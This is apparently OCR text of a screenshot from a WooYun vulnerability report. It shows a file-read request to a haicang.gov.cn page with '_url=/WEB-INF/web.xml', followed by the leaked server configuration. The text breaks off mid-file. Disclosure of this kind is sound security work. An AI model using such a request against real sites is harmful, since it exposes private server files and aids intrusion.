 http://www.haicang.gov.cn:8086/hchd/common/pre.as?_url=/WEB-INF/web.xml
WooYun.org | 提交漏洞
haicang.gov.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <web-app xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns="http://java.sun.com/xml/ns/j2ee" version="2.4">
- <filter>
<filter-name>webwork</filter-name>
<filter-class> com.opensymphony.webwork.dispatcher.FilterDispatcher </filter-class>
</filter>
<!-- 接口声明开始-->
- <context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath:spring/spring-base.xml</param-value>
</context-param>
- <listener>
<listener-class> org.springframework.web.context.ContextLoaderListener </listener-class>
</listener>
<!-- CXF声明 -->
- <servlet>
<servlet-name>CXFServlet</servlet-name>
<servlet-class> org.apache.cxf.transport.servlet.CXFServlet </servlet-class>
<load-on-startup>1</load-on-startup>
</servlet>
- <servlet-mapping>
<servlet-name>CXFServlet</servlet-name>
<url-pattern>/cxf/*</url-pattern>
</servlet-mapping>
<!-- 配置session超时时间，单位分钟 -->
- <session-config>
<session-timeout>15</session-timeout>
</session-config>
<!-- 接口声明结束 -->
- <filter-mapping>
<filter-name>webwork</filter-name>
<url-pattern>*.as</url-pattern>
</filter-mapping>
- <listener>
<listener-class>com.usual.builder.UWebListener</listener-class>
</listener>
- <servlet>
www.wooyun.org